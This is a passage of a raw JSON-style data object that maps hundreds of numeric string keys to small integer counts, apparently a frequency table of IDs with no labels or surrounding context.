:1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":3,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":5,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":5,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":1,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":3,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":5,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":6,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"